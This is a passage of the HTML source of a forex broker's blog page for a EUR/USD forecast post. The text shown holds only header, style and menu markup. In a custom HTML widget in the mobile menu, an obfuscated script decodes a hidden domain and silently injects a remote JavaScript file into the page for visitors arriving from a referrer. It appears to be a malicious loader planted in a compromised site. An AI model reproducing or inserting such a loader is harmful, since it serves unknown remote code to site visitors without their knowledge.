

--- FILE ---
content_type: text/html
request_url: https://xmetamarkets.com/2022/05/24/eur-usd-forecast-struggling-with-resistance/
body_size: 11733
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>EUR/USD Forecast: Struggling with Resistance &ndash; xMetaMarkets.com</title>
<meta name="robots" content="max-image-preview:large">
<link rel="dns-prefetch" href="https://fonts.googleapis.com">
<link rel="alternate" type="application/rss+xml" title="xMetaMarkets.com &raquo; Feed" href="/feed/">
<link rel="alternate" type="application/rss+xml" title="xMetaMarkets.com &raquo; Comments Feed" href="/comments/feed/">
<link rel="alternate" type="application/rss+xml" title="xMetaMarkets.com &raquo; EUR/USD Forecast: Struggling with Resistance Comments Feed" href="/2022/05/24/eur-usd-forecast-struggling-with-resistance/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel="stylesheet" id="bdt-uikit-css" href="/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.10.1" media="all">
<link rel="stylesheet" id="ep-helper-css" href="/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.0.0" media="all">
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1" media="all">
<style id="classic-theme-styles-inline-css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="cookie-law-info-css" href="/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2" media="all">
<link rel="stylesheet" id="cookie-law-info-gdpr-css" href="/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2" media="all">
<link rel="stylesheet" id="uicore_global-css" href="/wp-content/uploads/uicore-global.css?ver=6567" media="all">
<link rel="stylesheet" id="uicore_blog_fonts-css" href="https://fonts.googleapis.com/css?family=Krub%3Anormal%7CKrub%3Anormal%7CKrub%3Anormal%7CKrub%3Anormal%7CKrub%3Anormal%7CKrub%3Anormal%7CKrub%3Anormal%7C&amp;ver=6.6.1" media="all">
<link rel="stylesheet" id="uicore-blog-st-css" href="/wp-content/uploads/uicore-blog.css?ver=6567" media="all">
<link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Krub%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=auto&amp;ver=6.6.1" media="all">
<script data-cfasync="false" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#cbc3dd","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
</script>
<script src="/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/1754"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.6.1">
<link rel="canonical" href="/2022/05/24/eur-usd-forecast-struggling-with-resistance/">
<link rel="shortlink" href="/?p=1754">
<meta name="theme-color" content="#0C406E">
        <link rel="shortcut icon" href="/wp-content/uploads/2022/07/Logo-menu.png">
		<link rel="icon" href="/wp-content/uploads/2022/07/Logo-menu.png">
		<link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/2022/07/Logo-menu.png">
		<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/2022/07/Logo-menu.png">
		<link rel="apple-touch-icon" sizes="76x76" href="/wp-content/uploads/2022/07/Logo-menu.png">
        <link rel="apple-touch-icon" href="/wp-content/uploads/2022/07/Logo-menu.png">
        <link rel="icon" href="/wp-content/uploads/2022/07/cropped-Logo-menu-32x32.png" sizes="32x32">
<link rel="icon" href="/wp-content/uploads/2022/07/cropped-Logo-menu-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="/wp-content/uploads/2022/07/cropped-Logo-menu-180x180.png">
<meta name="msapplication-TileImage" content="/wp-content/uploads/2022/07/cropped-Logo-menu-270x270.png">

</head>

<body class="post-template-default single single-post postid-1754 single-format-standard wp-embed-responsive  uicore-sticky-tb uicore-menu-focus uicore-blog uicore-narow elementor-default elementor-kit-5">
		<div class="uicore-mobile-menu-overflow">        <div class="uicore-navigation-wrapper uicore-navbar elementor-section elementor-section-boxed uicore-mobile-menu-wrapper
                ">
			<nav class="uicore elementor-container">
				<div class="uicore-branding uicore-mobile">
                					<a href="/" rel="home">
						<img class="uicore uicore-logo" src="/wp-content/uploads/2022/07/xmeta-logo-3.png" alt="xMetaMarkets.com">
					</a>
                				</div>


                <div class="uicore-branding uicore-desktop">
                				</div>


				<button type="button" class="uicore-toggle uicore-ham">
					<span class="bars">
						<span class="bar"></span>
						<span class="bar"></span>
						<span class="bar"></span>
					</span>
				</button>
			</nav>
			<div class="uicore-navigation-content">
				<div class="uicore-menu-container uicore-nav"><ul class="uicore-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-164"><a href="#"><span class="ui-menu-item-wrapper">Products</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="/forex/"><span class="ui-menu-item-wrapper">Forex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="/commodities/"><span class="ui-menu-item-wrapper">Commodities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="/stocks/"><span class="ui-menu-item-wrapper">Stocks</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="/cryptocurrency/"><span class="ui-menu-item-wrapper">Cryptocurrency</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="/trading-platforms/"><span class="ui-menu-item-wrapper">Trading Platform</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="#"><span class="ui-menu-item-wrapper">Education</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="/forex-basics/"><span class="ui-menu-item-wrapper">Forex Basics</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="/what-is-technical-analysis/"><span class="ui-menu-item-wrapper">What is Technical Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="/technical-analysis/"><span class="ui-menu-item-wrapper">Technical Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="/fundamental-analysis/"><span class="ui-menu-item-wrapper">Fundamental Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="/market-hours/"><span class="ui-menu-item-wrapper">Market Hours</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="/forex-training/"><span class="ui-menu-item-wrapper">Forex Training</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2810"><a href="#"><span class="ui-menu-item-wrapper">About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2829"><a href="/about/"><span class="ui-menu-item-wrapper">About</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3163"><a href="/contact-us/"><span class="ui-menu-item-wrapper">Contact Us</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra">            <div class="uicore-custom-area ">
                <div class="uicore-hca">
<p><a href="https://clients.xmetamarkets.com">Login</a></p>
</div><div class="uicore-hca">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</div><div class="widget_text uicore-hca"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>            </div>
                    <div class="uicore-cta-wrapper">
				<a href="https://clients.xmetamarkets.com/register" target="_self" class="uicore-btn ">
						Create Account				</a>
            </div>
        </div>			</div>
		</div>
		<!-- 1.1 uicore_before_body_content -->	<div class="uicore-body-content">
		<!-- 1.2 uicore_before_page_content -->		<div id="uicore-page">
		        <div class="uicore uicore-top-bar elementor-section elementor-section-boxed ">
            <div class="uicore elementor-container">

                <div class="ui-tb-col-1 uicore-animate">
                <p><br data-mce-bogus="1"></p>                </div>

                                    <div class="ui-tb-col-2 uicore-animate">
                    <p><a href="https://web.xmetamarkets.com" target="_blank" rel="noopener" data-mce-href="https://web.xmetamarkets.com">Web Trader</a> &nbsp; | &nbsp; <a href="https://mobile.xmetamarkets.com" target="_blank" rel="noopener" data-mce-href="https://mobile.xmetamarkets.com">Mobile Trader</a>&nbsp; | &nbsp; <a href="https://clients.xmetamarkets.com/register" target="_blank" rel="noopener" data-mce-href="https://clients.xmetamarkets.com/register">Create Account</a>&nbsp; | &nbsp; <a href="https://clients.hansonmarkets.com" target="_blank" rel="noopener" data-mce-href="https://clients.hansonmarkets.com">Client Portal (Old)</a></p>
                    </div>
                            </div>
                    </div>
        <div class="uicore-progress-bar"></div>
        <div id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite" class="uicore uicore-navbar elementor-section elementor-section-boxed uicore-h-classic uicore-sticky ui-smart-sticky uicore-transparent "><div class="uicore-header-wrapper">
            <nav class="uicore elementor-container">
            		 <div class="uicore-branding">
                
			<a href="/" rel="home">
                <img class="uicore uicore-logo uicore-main" src="/wp-content/uploads/2022/07/xmeta-logo-3.png" alt="xMetaMarkets.com">
				<img class="uicore uicore-logo uicore-second" src="/wp-content/uploads/2022/07/xmeta-logo-3.png" alt="xMetaMarkets.com">
				<img class="uicore uicore-logo uicore-mobile-main" src="/wp-content/uploads/2022/07/xmeta-logo-3.png" alt="xMetaMarkets.com">
				<img class="uicore uicore-logo uicore-mobile-second" src="/wp-content/uploads/2022/07/Logo-menu.png" alt="xMetaMarkets.com">
			</a>

		        </div>
		        <div class="uicore-nav-menu">
            <div class="uicore-menu-container uicore-nav"><ul class="uicore-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-164"><a href="#"><span class="ui-menu-item-wrapper">Products</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="/forex/"><span class="ui-menu-item-wrapper">Forex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="/commodities/"><span class="ui-menu-item-wrapper">Commodities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="/stocks/"><span class="ui-menu-item-wrapper">Stocks</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="/cryptocurrency/"><span class="ui-menu-item-wrapper">Cryptocurrency</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="/trading-platforms/"><span class="ui-menu-item-wrapper">Trading Platform</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="#"><span class="ui-menu-item-wrapper">Education</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="/forex-basics/"><span class="ui-menu-item-wrapper">Forex Basics</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="/what-is-technical-analysis/"><span class="ui-menu-item-wrapper">What is Technical Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="/technical-analysis/"><span class="ui-menu-item-wrapper">Technical Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="/fundamental-analysis/"><span class="ui-menu-item-wrapper">Fundamental Analysis</span></a></li>
